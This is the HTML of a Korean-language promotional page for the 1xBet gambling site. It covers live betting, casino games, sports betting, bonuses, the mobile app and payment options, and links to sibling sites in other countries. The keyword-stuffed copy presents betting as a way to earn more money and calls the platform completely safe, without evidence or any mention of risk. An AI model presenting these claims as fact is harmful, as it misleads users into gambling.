				</div></div></div></div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>라이브 베팅</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet을 통해 사용자는 라이브 베팅을 할 수 있습니다. 이는 이벤트나 경기가 진행되는 동안 실시간으로 베팅을 할 수 있게 해주는 특별한 기능입니다. 라이브 베팅을 통해 사용자는 경기 상황에 따라 베팅을 조정할 수 있습니다. 라이브 베팅 경험은 1xbet app을 통해 더욱 쉽고 재미있게 즐길 수 있습니다.</p>
<p>라이브 베팅은 사용자가 경기를 실시간으로 관찰하며 베팅을 조정할 수 있게 해줍니다. 이는 사용자가 더 나은 결정을 내리고, 더 많은 수익을 올릴 수 있도록 돕습니다. 예를 들어, 축구 경기를 실시간으로 관찰하며 팀의 경기력을 평가하고, 이에 따라 베팅 금액을 조정할 수 있습니다. 이러한 실시간 조정 기능은 사용자에게 큰 장점을 제공합니다.</p>
<p>또한, 1xbet app을 통해 사용자는 언제 어디서나 라이브 베팅을 즐길 수 있습니다. 이는 사용자가 이동 중에도 베팅을 할 수 있게 해주며, 더 많은 베팅 기회를 제공합니다. 이러한 편리함은 사용자에게 큰 매력으로 다가옵니다.</p>
</div></div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>카지노 게임</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet의 카지노 섹션에는 다양한 게임이 포함되어 있습니다. 사용자는 룰렛, 블랙잭, 포커 등 다양한 카지노 게임을 즐길 수 있습니다. 1xbet app을 통해 카지노 게임을 하는 것도 매우 간편합니다. 1xbet Korea 사용자들은 국제적인 수준의 카지노 게임 경험을 즐길 수 있습니다.</p>
<p>카지노 게임은 사용자가 전통적인 베팅 외에도 다양한 게임을 즐길 수 있는 기회를 제공합니다. 이는 사용자가 다양한 베팅 옵션을 가지고, 더 많은 재미를 느낄 수 있도록 돕습니다. 1xBet의 카지노 섹션은 고품질의 그래픽과 사용자 친화적인 인터페이스를 제공하여 게임 경험을 더욱 향상시킵니다.</p>
<p>또한, 1xBet은 라이브 카지노 기능을 제공하여 사용자가 실제 딜러와 실시간으로 게임을 즐길 수 있게 합니다. 이는 사용자가 실제 카지노에 있는 것처럼 느낄 수 있도록 도와주며, 더 현실감 있는 게임 경험을 제공합니다. 이러한 기능은 사용자에게 큰 인기를 끌고 있습니다.</p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>스포츠 베팅</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 스포츠 베팅에 최적화된 플랫폼입니다. 여기서 사용자는 축구, 크리켓, 농구 등 다양한 스포츠와 이벤트에 베팅할 수 있습니다. 1xbet Korea 플랫폼은 다양한 국가의 경기에 베팅할 기회를 제공합니다. 스포츠 베팅 분야에서 1xbet registration은 베팅과 상금을 안전하고 편리하게 관리할 수 있게 해줍니다.</p>
<p>스포츠 베팅은 많은 사람들에게 매우 인기 있는 활동입니다. 1xBet은 다양한 스포츠 이벤트에 대한 폭넓은 베팅 옵션을 제공하여 사용자에게 더 많은 선택권을 줍니다. 사용자는 자신이 좋아하는 팀이나 선수에게 베팅할 수 있으며, 이는 경기 관람의 재미를 더해줍니다.</p>
<p>또한, 1xBet은 높은 배당률을 제공하여 사용자가 더 많은 수익을 올릴 수 있도록 돕습니다. 이는 사용자가 베팅에 대한 기대감을 높이고, 더 많은 흥미를 느끼게 합니다. 1xBet은 다양한 분석 도구와 통계를 제공하여 사용자가 더 나은 결정을 내릴 수 있도록 도와줍니다.</p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-7" data-row="script-row-unique-7" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-7"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-166416-bg row-container" id="row-unique-8"><div class="row col-double-gutter triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-left align_center column_parent col-lg-12 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:75%;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xBet의 보너스와 프로모션</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 신규 사용자와 기존 사용자 모두를 위한 다양한 보너스와 프로모션을 제공합니다. 신규 사용자는 1xbet registration을 완료한 후 환영 보너스를 받을 수 있습니다. 또한, 기존 사용자도 다양한 프로모션을 즐길 수 있습니다. 이러한 보너스와 프로모션은 베팅 경험을 더욱 흥미롭고 유익하게 만듭니다.</p>
<p>1xBet의 보너스와 프로모션은 사용자가 더 많은 베팅 기회를 가지고, 더 많은 수익을 올릴 수 있도록 돕습니다. 예를 들어, 첫 입금 보너스는 사용자가 처음 입금할 때 추가 금액을 제공하여 더 많은 베팅을 할 수 있게 합니다. 또한, 정기적인 프로모션은 사용자에게 추가 보너스와 무료 베팅 기회를 제공합니다.</p>
<p>1xBet은 또한 다양한 이벤트와 토너먼트를 통해 사용자에게 추가 보너스를 제공합니다. 이러한 이벤트는 사용자가 다른 사용자와 경쟁하며, 더 많은 상금을 받을 수 있는 기회를 제공합니다. 이는 베팅의 재미를 더해주며, 사용자가 더 많은 흥미를 느끼게 합니다.</p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-8" data-row="script-row-unique-8" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-8"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-972407-bg row-container" id="row-unique-9"><div class="row col-double-gutter double-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-left align_center column_parent col-lg-12 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:75%;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xbet app: 모바일 기기에서의 편리함과 사용성</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xbet app을 사용하면 사용자가 모바일 기기에서 쉽게 베팅할 수 있습니다. 이 앱은 사용자에게 다양한 이점을 제공합니다.</p>
</div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-7 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="icon-box icon-box-left icon-box-space-reduced" ><div class="icon-box-icon fa-container"><span class="text-color-203211-color btn-disable-hover"><i class="fa fa-circle-check fa-2x fa-fw"></i></span></div><div class="icon-box-content"><div class="icon-box-heading icon-box-fa-2x"><h4 class="">사용자 친화적인 인터페이스</h4></div><p>1xbet app의 인터페이스는 매우 사용자 친화적이며, 사용자가 쉽게 탐색할 수 있습니다. 여기서 사용자는 다양한 베팅 옵션을 쉽게 찾고 즉시 베팅할 수 있습니다. 1xbet download 후 사용자는 앱의 기능을 빠르게 이해하고 쉽게 베팅을 시작할 수 있습니다.</p>
<p>1xbet app은 직관적인 디자인과 간편한 내비게이션을 제공하여 사용자가 베팅을 더 쉽게 할 수 있도록 돕습니다. 이는 사용자가 앱을 처음 사용하는 경우에도 빠르게 적응하고, 다양한 기능을 활용할 수 있게 합니다. 또한, 앱은 빠른 로딩 시간과 안정적인 성능을 제공하여 사용자 경험을 향상시킵니다.</p>
</div></div><div class="icon-box icon-box-left icon-box-space-reduced" ><div class="icon-box-icon fa-container"><span class="text-color-203211-color btn-disable-hover"><i class="fa fa-circle-check fa-2x fa-fw"></i></span></div><div class="icon-box-content"><div class="icon-box-heading icon-box-fa-2x"><h4 class="">알림과 업데이트</h4></div><p>1xbet app은 사용자에게 이벤트와 새로운 프로모션에 대한 알림과 업데이트를 제공합니다. 1xbet login 후 사용자는 이러한 알림을 받을 수 있어 베팅 경험이 더욱 향상됩니다. 이러한 알림과 업데이트는 사용자가 중요한 소식과 베팅 기회를 놓치지 않도록 도와줍니다.</p>
<p>1xbet app을 통해 사용자는 최신 베팅 기회와 프로모션에 대한 실시간 알림을 받을 수 있습니다. 이는 사용자가 항상 최신 정보를 얻을 수 있도록 도와주며, 더 많은 베팅 기회를 제공합니다. 이러한 알림 기능은 사용자가 새로운 이벤트와 프로모션을 빠르게 인지하고, 더 많은 수익을 올릴 수 있도록 돕습니다.</p>
</div></div><div class="icon-box icon-box-left icon-box-space-reduced" ><div class="icon-box-icon fa-container"><span class="text-color-203211-color btn-disable-hover"><i class="fa fa-circle-check fa-2x fa-fw"></i></span></div><div class="icon-box-content"><div class="icon-box-heading icon-box-fa-2x"><h4 class="">안전성과 신뢰성</h4></div><p>1xbet app은 사용자에게 완전히 안전하고 신뢰할 수 있는 베팅 환경을 제공합니다. 여기서 사용자의 개인 정보는 안전하게 보호되며 금융 거래는 철저히 보안됩니다. 1xbet registration과 1xbet login을 통해 사용자는 계정을 완전히 보호할 수 있습니다.</p>
<p>1xbet app은 고도로 암호화된 보안 시스템을 사용하여 사용자의 개인 정보와 금융 거래를 보호합니다. 이는 사용자가 안심하고 베팅을 즐길 수 있도록 도와줍니다. 또한, 1xBet은 정기적인 보안 업데이트를 통해 시스템을 최신 상태로 유지하며, 사용자의 안전을 보장합니다.</p>
</div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_center column_child col-lg-5 single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-19128" src="https://1xbetkorea-ko.com/wp-content/uploads/2024/08/illustration.png" width="775" height="882" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2024/08/illustration.png 775w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/illustration-264x300.png 264w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/illustration-768x874.png 768w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/illustration-350x398.png 350w" sizes="(max-width: 775px) 100vw, 775px" /></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-9" data-row="script-row-unique-9" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-9"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-972407-bg row-container with-parallax has-dividers" id="row-unique-10"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-image: url(https://1xbetkorea-ko.com/wp-content/uploads/2023/08/midpbg.jpg);background-repeat: no-repeat;background-position: center center;background-size: cover;"></div>
												<div class="block-bg-overlay style-color-972407-bg" style="opacity: 0.95;"></div>
											</div>
										</div><div class="uncode-divider-wrap uncode-divider-wrap-top z_index_0" style="height: 150px;" data-height="150" data-unit="px"><svg version="1.1" class="uncode-row-divider uncode-row-divider-gradient" x="0px" y="0px" width="240px" height="24px" viewBox="0 0 240 24" enable-background="new 0 0 240 24" xml:space="preserve" preserveAspectRatio="none">
		<linearGradient id="svg-gradient-504624" gradientUnits="userSpaceOnUse" x1="119.9995" y1="0" x2="119.9995" y2="24.0005">
			<stop  offset="0" style="stop-color:#002e5b;stop-opacity:0"/>
			<stop  offset="1" style="stop-color:#002e5b"/>
		</linearGradient>
		<path fill="url(#svg-gradient-504624)" d="M240,24V0H0v24H240z"/>
		</svg></div><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-left align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell quad-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xbet app 사용의 추가 혜택</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xbet app을 사용하면 사용자가 언제 어디서나 베팅할 수 있습니다. 이 앱은 사용자에게 편리하고 안전한 베팅 경험을 제공합니다. 사용자 친화적인 인터페이스와 빠른 성능 덕분에 앱 사용 경험이 원활하고 즐거워집니다. 또한 1xbet app을 통해 사용자들은 고객 지원 서비스와 효과적인 지원을 받을 수 있습니다. 문제가 있을 때 언제든지 고객 지원팀에 연락할 수 있어 신속하고 효과적인 해결책을 받을 수 있습니다.</p>
<p>1xbet app은 또한 다양한 결제 옵션을 제공하여 사용자가 쉽게 입출금을 할 수 있도록 돕습니다. 이는 사용자가 베팅에 집중할 수 있도록 하며, 금융 거래에 대한 걱정을 덜어줍니다. 1xbet app을 통해 사용자는 다양한 결제 방법을 선택하고, 빠르고 안전하게 거래를 완료할 수 있습니다.</p>
</div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell quad-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xBet의 결제 옵션: 간편하고 안전한 거래</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 사용자가 쉽게 결제할 수 있도록 다양한 결제 옵션을 제공합니다. 사용자는 원하는 결제 방법을 통해 간편하게 입출금을 할 수 있습니다. 1xbet South Korea 사용자를 위해 현지 결제 옵션도 제공되어 더욱 편리합니다. 결제 옵션에는 은행 송금, 신용카드 및 직불카드, 다양한 전자 지갑 서비스가 포함됩니다.</p>
<p>1xBet의 결제 과정은 간편하고 신속하게 설계되어 있어 사용자가 편리하고 안전하게 거래할 수 있습니다. 사용자는 편리한 결제 방법을 선택할 수 있으며, 개인 정보가 철저히 보호된다는 점에서 안심할 수 있습니다. 1xBet은 또한 다양한 통화를 지원하여 사용자가 원하는 통화로 거래할 수 있도록 도와줍니다.</p>
<p>결제 과정은 매우 직관적이며, 사용자는 몇 번의 클릭만으로 쉽게 입출금을 완료할 수 있습니다. 이는 사용자가 베팅에 집중할 수 있도록 하며, 금융 거래에 대한 걱정을 덜어줍니다. 1xBet은 또한 빠른 출금 서비스를 제공하여 사용자가 언제든지 자신의 수익을 인출할 수 있도록 돕습니다.</p>
</div></div></div></div></div></div><script id="script-row-unique-10" data-row="script-row-unique-10" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-10"));</script></div></div></div><div data-parent="true" class="vc_row style-color-972407-bg row-container" id="row-unique-11"><div class="row col-double-gutter double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>1xBet의 고객 지원 서비스: 사용자 지원</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 사용자가 문제를 해결할 수 있도록 강력한 고객 지원 서비스를 제공합니다. 사용자는 이메일, 전화 또는 라이브 채팅을 통해 고객 지원팀에 연락할 수 있습니다. 1xbet South Korea의 고객 지원팀은 항상 사용자를 도울 준비가 되어 있습니다. 고객 지원 서비스를 통해 사용자는 빠르고 효과적인 문제 해결 방법을 얻을 수 있습니다.</p>
<p>1xbet Korea 고객 지원팀은 사용자가 직면할 수 있는 다양한 문제를 해결하는 데 도움을 줄 수 있으며, 빠르고 효율적인 지원을 제공합니다. 이는 사용자가 항상 안심하고 베팅을 즐길 수 있도록 도와줍니다. 고객 지원팀은 다양한 언어를 지원하여, 사용자가 자신에게 편리한 언어로 도움을 받을 수 있습니다.</p>
<p>고객 지원 서비스는 사용자가 로그인 문제, 결제 문제, 기타 기술적 문제 등을 해결할 수 있도록 도와줍니다. 1xBet의 고객 지원팀은 사용자가 베팅 경험을 안전하고 원활하게 유지할 수 있도록 빠르고 효과적인 해결책을 제공합니다. 1xBet의 고객 지원팀은 플랫폼의 다양한 서비스를 사용하는 방법에 대한 조언을 제공할 수 있는 지식과 능력을 가지고 있습니다. 사용자는 언제든지 고객 지원팀에 연락하여 필요한 도움을 받을 수 있으며, 이를 통해 문제가 신속하고 효과적으로 해결됩니다.</p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>1xBet 결제 옵션의 혜택</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet의 결제 과정은 간편하고 신속하게 설계되어 있어 사용자가 편리하고 안전하게 거래할 수 있습니다. 사용자는 편리한 결제 방법을 선택할 수 있으며, 개인 정보가 철저히 보호된다는 점에서 안심할 수 있습니다.</p>
<p>1xBet은 다양한 결제 옵션을 제공하여 사용자가 자신에게 가장 편리한 방법을 선택할 수 있도록 돕습니다. 이는 사용자가 금융 거래를 더 쉽게 관리할 수 있도록 하며, 베팅에 더 집중할 수 있도록 합니다. 또한, 1xBet은 빠른 출금 서비스를 제공하여 사용자가 자신의 수익을 빠르게 인출할 수 있도록 합니다.</p>
<p>1xBet은 또한 다양한 통화를 지원하여 사용자가 원하는 통화로 거래할 수 있도록 도와줍니다. 이는 국제적인 사용자에게 큰 혜택을 제공하며, 환전의 번거로움 없이 거래할 수 있도록 합니다. 이러한 다양한 결제 옵션과 지원은 1xBet을 더욱 매력적인 플랫폼으로 만듭니다.</p>
</div></div></div></div></div></div><script id="script-row-unique-11" data-row="script-row-unique-11" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-11"));</script></div></div></div><div data-parent="true" class="vc_row style-color-166416-bg row-container" id="row-unique-12"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell quad-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>결론: 1xBet을 사용하는 이유</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 매우 인기 있고 신뢰할 수 있는 온라인 베팅 플랫폼으로, 대한민국에서도 큰 인기를 끌고 있습니다. 다양한 기능과 서비스를 제공하여 많은 사용자에게 사랑받고 있습니다. 1xbet registration, 1xbet download, 1xbet login 및 1xbet app을 통해 사용자는 쉽게 이 플랫폼에 가입하고 다양한 스포츠와 이벤트에 베팅할 수 있습니다. 1xBet의 고객 지원 서비스와 보안 시스템은 사용자에게 안전하고 신뢰할 수 있는 베팅 경험을 보장합니다.</p>
<p>1xBet을 사용하면 사용자는 새로운 베팅 경험을 즐길 수 있으며, 이는 그들에게 새로운 즐거움과 흥분을 더해줍니다. 이 플랫폼은 다양한 보너스와 프로모션을 제공하여 베팅 경험을 더욱 유익하게 만듭니다. 1xbet South Korea 플랫폼을 통해 사용자는 쉽게 다양한 스포츠와 이벤트에 베팅하고 보상을 받을 수 있습니다. 1xBet의 기능과 서비스는 사용자가 포괄적인 베팅 경험을 즐길 수 있도록 하여 안전하고 신뢰할 수 있는 플랫폼임을 보장합니다.</p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_center column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable" style="min-height: 300px;"><div class="uncell single-block-padding" ><div class="column-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-image: url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/saefe.webp);background-repeat: no-repeat;background-position: center center;background-size: cover;" data-o_src="https://1xbetkorea-ko.com/wp-content/uploads/2024/08/saefe.webp"></div>
												
											</div>
										</div><div class="uncont"></div></div></div></div></div><script id="script-row-unique-12" data-row="script-row-unique-12" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-12"));</script></div></div></div><div data-parent="true" class="vc_row style-color-972407-bg row-container" id="row-unique-13"><div class="row col-double-gutter double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  img-round tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper img-round"><div class="dummy" style="padding-top: 133.3%;"></div><img decoding="async" class="wp-image-19112" src="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/app-registration02-uai-768x1024.webp" width="768" height="1024" alt=""></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>1xBet 사용의 이점</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet을 사용하면 사용자는 새로운 베팅 경험을 즐길 수 있으며, 이는 그들에게 새로운 즐거움과 흥분을 더해줍니다. 이 플랫폼은 다양한 보너스와 프로모션을 제공하여 베팅 경험을 더욱 유익하게 만듭니다. 1xbet Korea 플랫폼을 통해 사용자는 쉽게 다양한 스포츠와 이벤트에 베팅하고 보상을 받을 수 있습니다. 1xBet의 기능과 서비스는 사용자가 포괄적인 베팅 경험을 즐길 수 있도록 하여 안전하고 신뢰할 수 있는 플랫폼임을 보장합니다.</p>
<p>1xBet의 주요 기능과 혜택에는 다음과 같은 것들이 포함됩니다.</p>
<ul>
<li>다양한 스포츠와 카지노 게임에 베팅할 수 있는 기회 제공: 1xBet은 사용자에게 축구, 농구, 테니스, 크리켓 등 다양한 스포츠 이벤트에 베팅할 수 있는 기회를 제공합니다. 또한, 사용자는 룰렛, 블랙잭, 포커 등 다양한 카지노 게임도 즐길 수 있습니다.</li>
<li>모바일 앱을 통해 언제 어디서나 베팅 가능: 1xbet app을 통해 사용자는 언제 어디서나 모바일 기기를 사용하여 쉽게 베팅할 수 있습니다. 이는 사용자가 이동 중에도 베팅을 할 수 있게 해주며, 더 많은 베팅 기회를 제공합니다.</li>
<li>사용자에게 보너스와 프로모션 제공: 1xBet은 신규 사용자와 기존 사용자 모두를 위한 다양한 보너스와 프로모션을 제공합니다. 이는 사용자가 더 많은 베팅 기회를 가지고, 더 많은 수익을 올릴 수 있도록 돕습니다.</li>
<li>간편하고 안전한 결제 옵션: 1xBet은 다양한 결제 옵션을 제공하여 사용자가 편리하게 입출금을 할 수 있도록 돕습니다. 또한, 모든 거래는 고도로 암호화되어 안전하게 보호됩니다.</li>
<li>현지 통화와 한국어 지원: 1xbet Korea는 현지 통화를 지원하여 사용자들이 환전의 번거로움 없이 거래할 수 있도록 합니다. 또한, 한국어 지원을 통해 사용자가 더 쉽게 플랫폼을 사용할 수 있습니다.</li>
<li>다양한 문제를 해결해주는 강력한 고객 지원 서비스: 1xBet의 고객 지원팀은 사용자가 직면할 수 있는 다양한 문제를 해결하는 데 도움을 줄 수 있으며, 빠르고 효율적인 지원을 제공합니다.</li>
</ul>
<p>이 모든 기능과 서비스는 1xBet을 대한민국에서 최고의 온라인 베팅 플랫폼 중 하나로 만듭니다. 이 플랫폼을 통해 사용자는 안전하고 흥미롭고 유익한 베팅 경험을 즐길 수 있습니다. 1xbet registration, 1xbet download, 1xbet login 및 1xbet app을 통해 이 플랫폼에 가입하여 다양한 스포츠와 이벤트에 베팅할 수 있습니다.</p>
</div></div></div></div></div></div><script id="script-row-unique-13" data-row="script-row-unique-13" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-13"));</script></div></div></div><div data-parent="true" class="vc_row style-color-972407-bg row-container" id="row-unique-15"><div class="row col-no-gutter double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_parent col-lg-12 no-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:996px;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1다른 언어로 xBet:</span></h2></div><div class="clear"></div></div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode_text_column flago" ><ul>
<li class="et">1xBet in Ethiopia: <a href="https://www.1xbetEthiopia.net/">1xBet Ethiopia</a></li>
<li class="ci">1xBet in Côte d’Ivoire: <a href="https://www.1xbetci.net/">1xBet Côte d’Ivoire</a></li>
<li class="rw">1xBet in Rwanda: <a href="https://www.1xbetRwanda.com/">1xBet Rwanda</a></li>
<li class="sl">1xBet in Sierra Leone: <a href="https://www.1xbetsl.com/">1xBet Sierra Leone</a></li>
</ul>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode_text_column flago" ><ul>
<li class="tz">1xBet in Tanzania: <a href="https://www.1xbetanzania.net/">1xBet Tanzania</a></li>
<li class="sa">1xBet in Saudi Arabia: <a href="https://www.1xbetsaudiarabia.net/">1xBet Saudi Arabia</a></li>
<li class="lr">1xBet in Liberia: <a href="https://www.1xbetliberia.com/">1xBet Liberia</a></li>
</ul>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode_text_column flago" ><ul>
<li class="sn">1xBet in Senegal: <a href="https://www.1xbetsenegal.org/">1xBet Senegal</a></li>
<li class="ma">1xBet in Morocco: <a href="https://www.1xbetMorocco.org/">1xBet Morocco</a></li>
<li class="ug">1xBet in Uganda: <a href="https://www.1xbetuganda.net">1xBet Uganda</a></li>
</ul>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-15" data-row="script-row-unique-15" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-15"));</script></div></div></div><div data-parent="true" class="vc_row style-color-972407-bg row-container" id="row-unique-16"><div class="row col-no-gutter double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_parent col-lg-12 no-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:996px;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>최종 결론</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 포괄적이고 안전한 온라인 베팅 플랫폼으로, 대한민국에서 매우 인기가 있습니다. 다양한 기능과 서비스가 사용자에게 안전하고 흥미롭고 유익한 베팅 경험을 제공합니다. 베팅을 즐기는 사람이라면 1xbet registration, 1xbet download, 1xbet login 및 1xbet app을 통해 이 플랫폼에 가입하고 다양한 스포츠와 이벤트에 베팅해 보세요.</p>
